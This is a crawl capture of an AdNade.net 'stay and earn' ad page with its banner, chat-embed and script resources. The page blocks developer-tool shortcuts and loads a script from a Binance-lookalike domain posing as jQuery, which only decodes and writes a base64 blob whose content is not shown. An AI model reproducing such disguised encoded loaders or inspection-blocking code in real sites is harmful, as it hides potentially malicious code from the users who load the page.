

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/ptp/?user=BusinessPartner&subid=tehitz
body_size: 18320
content:
<html><head><meta http-equiv="content-type" content="text/html;charset=utf-8"><title>AdNade.net - PTP link</title><link rel="shortcut icon" type="image/x-icon" href="/1.ico" /><style>@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4taVIGxA.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88, U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4kaVIGxA.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4saVIGxA.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4jaVIGxA.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4iaVIGxA.woff2) format('woff2');unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4vaVIGxA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}html,body{margin:0;padding:0;min-height:100vh;width:100%;background:url('[data-uri]');background-repeat:repeat;);font-size:14px;}a{text-decoration:none;color:#000}.mlentr{font-family:"Open Sans",sans-serif;font-size:14px;color:#000}.adnl{color:#fff;text-decoration:none;font-size:12px;margin-right:20px}h1{margin:0;font-size:1rem;text-transform:uppercase}@keyframes glow{from{text-shadow:0 0 6px #fff}to{text-shadow:0 0 12px #5D889D,0 0 8px #5D889D}}.animc{text-transform:uppercase;background-image:linear-gradient(-225deg,#000 0%,#555 33%,#a9a9a9 67%,#fff 100%);background-size:auto auto;background-clip:border-box;background-size:200% auto;color:#000;background-clip:text;text-fill-color:transparent;-webkit-background-clip:text;-webkit-text-fill-color:transparent;animation:txc 3s linear infinite;display:inline-block;font-size:24px}@keyframes txc{to{background-position:200% center}}.wrapper{max-width:200px;border:1px solid blue}.ancon{width:100%;height:2px;background-color:#ccc;overflow:hidden}.pp{width:75px;height:100%;background-color:#4c6277;position:relative;animation:pipg 1.25s infinite;}.ptp{width:14px;height:14px;background-image:url('[data-uri]')}@keyframes pipg{0%,100%{left:0}50%{left:calc(100% - 75px)}}</style></head><body oncontextmenu="return false;"><table border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100%"><tr><td valign="top" align="center"><div class="mlentr"><table border="0" cellspacing="5" cellpadding="0" align="center"><tr><td align="center"><a target="_blank" href="https://adnade.net/?ref=BusinessPartner"><img src="[data-uri]" style="max-width:260px" alt="AdNade.net" border="0"></a></td></tr><tr><td width="771" valign="top" style="max-width:771px"><table cellspacing="0" cellpadding="0" border="0" width="100%" style="max-width:772px"><tr><td align="center" style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="30"><b>PTP LINK</b></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" valign="top"><table border="0" width="100%" align="center" cellspacing="5" cellpadding="5"><tr><td style="word-break:break-word;overflow:hidden;color:#000">
<table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td align="left" valign="top" width="56%" style="max-width:56%"><table border="0" cellspacing="2" cellpadding="2" width="100%">
<tr><td><div class="ptp"></div></td><td>PTP LINK <u>WITHOUT</u> IP CAPPING</td></tr>
<tr><td><div class="ptp"></div></td><td><b>INCREASING REVENUE</b> EVERY <b>10 Sec.</b></td></tr>
<tr><td><div class="ptp"></div></td><td><b>CPM</b> UP TO <b>0.05€</b> (1 Min.)</td></tr>
<tr><td><div class="ptp"></div></td><td>EVERY COUNTRY ALLOWED</td></tr>
<tr><td><div class="ptp"></div></td><td>PAYPAL, SKRILL, SEPA & BTC</td></tr></table></td>
<td align="center" valign="top"><div style="color:#cc0000;background:#ffffcc;padding:6px;border-radius:10px;text-align:center !important"><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td align="center"><h1 id='scec'>Stay & Earn [0 Sec]</h1></td></tr><tr><td><div class="animc"><b id="sptdcnt">0.00</b> Credits</div><br /><div class="ancon"><div class="pp"></div></div></td></tr></table></div><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td><div class="ptp"></div></td><td><a target="_blank" href="https://adnade.net/?ref=BusinessPartner" style="background-color:#FFF59D"><b>REGISTER NOW FOR FREE</b></a></td></tr></table></td></tr></table><hr><div align="center"><table border="0" cellspacing="1" cellpadding="1" width="100%" style="max-width:100%;overflow:hidden"><tr><td valign="top" align="center"><iframe src="https://adnade.net/banner.php" width="468" height="60" scrolling="no" margin="0" frameborder="0" style="max-width:100%;padding:0;margin:0;border:0"></iframe><br><iframe src='https://deliver.adnade.net/?id=6RdFEgGISvwvHv6s1SmH5zWTiHkSvXjV&d=5y1BvUD4Gp4b2PqZm9ItmKzt6wzvndqJ' width='100%' height='500' style='width:100%;height:500px' scrolling='no' frameborder='0'></iframe></td></tr></table></div></td></tr></table></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="25" align="center"></td></tr></table></td></tr><tr><td align="center">| <a target="_blank" href="https://adnade.net/?ref=BusinessPartner" class="adnl"><font color="#fff">Login</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=BusinessPartner" class="adnl"><font color="#fff">Report Abuse</font></a> | <a href="https://adnade.net/datenschutz.php?ref=BusinessPartner" class="adnl"><font color="#fff">Data Privacy</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=BusinessPartner" class="adnl"><font color="#fff">Imprint / Contact</font></a></td></tr></table></td></tr></table><script type="text/javascript">document.addEventListener("contextmenu",(function(e){e.preventDefault()})),document.addEventListener("keydown",(function(e){("F12"===e.key||e.ctrlKey&&e.shiftKey&&("I"===e.key||"J"===e.key)||e.ctrlKey&&"U"===e.key||e.metaKey&&e.altKey&&("I"===e.key||"J"===e.key))&&e.preventDefault()}));var _tdhts=document.getElementById("sptdcnt");function lvcnt(){fetch("index.php?tsp=6RdFEgGISvwvHv6s1SmH5zWTiHkSvXjV&a=3e79876ec1ed7f0a17adb6b9b822a2e0&d="+Date.now()).then(t=>t.text()).then(t=>{if(t){let e=parseFloat(_tdhts.getAttribute("crd"))||0,n=parseFloat(t),a=null;requestAnimationFrame(function t(d){a||(a=d);let c=Math.min((d-a)/2e3,1),i=e+(n-e)*c;_tdhts.setAttribute("crd",i.toFixed(2)),_tdhts.textContent=i.toFixed(2),c<1&&requestAnimationFrame(t)})}setTimeout(lvcnt,1e4)})}lvcnt();var scd=0,el=document.getElementById("scec");function icS(){scd+=1,el.innerText="Stay & Earn ["+scd+" Sec]"}var cancel=setInterval(icS,1e3);!function(){if(window===window.top||window!==window.top){var t=document.createElement("script");t.src="https://deliver.adnade.net/api/?param="+encodeURIComponent("6RdFEgGISvwvHv6s1SmH5zWTiHkSvXjV"),document.head.appendChild(t)}}();</script><script type="text/javascript" src="https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV"></script><script>var _paq=window._paq=window._paq||[];_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);(function(){var u="https://tool.hubu.link/";_paq.push(['setTrackerUrl',u+'matomo.php']);_paq.push(['setSiteId','43o5DrNpGEM1']);var d=document,g=d.createElement('script'),s=d.getElementsByTagName('script')[0];g.async=true;g.src=u+'matomo.js';s.parentNode.insertBefore(g,s);})();</script><noscript><img src="https://tool.hubu.link/matomo.php?idsite=43o5DrNpGEM1&amp;rec=1" style="border:0" alt="" /></noscript></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/banner.php
body_size: 177
content:
<html><head><style>*,html,body{margin:0;padding:0;background-color:#618cb8}</style></head><body><iframe data-aa="2276544" src="//ad.a-ads.com/2276544?size=468x60&background_color=242424&text_color=ffffff&title_color=efefef&title_hover_color=8fbdfb&link_color=83b0d5&link_hover_color=bc7b8d" style="width:468px;height:60px;border:0px;padding:0;overflow:hidden;background-color:transparent"></iframe></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.chatlotto.de/?chatroom=5bac7cee33a13ec9
body_size: 273
content:
<html><head><title>ERROR</title><style>*,html,body{margin:0;padding:0;text-align:center}</style></head><body>ERROR 54: Please embed this chat module as iFrame on your website!<script type="text/javascript">!function(){var n=Date.now()+7e3,e="https://embed.chatlotto.de/chat/?refresh=366267965541&chatroom=7807285";setInterval(function(){var t=Date.now(),a=t-n+7e3;n=t+7e3,fetch(a>15e3?`${e}&ps=1`:e)},7e3),window.addEventListener("beforeunload",function(){navigator.sendBeacon(e)})}();</script></body></html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV
body_size: 2624
content:
document.write(atob('[base64]'));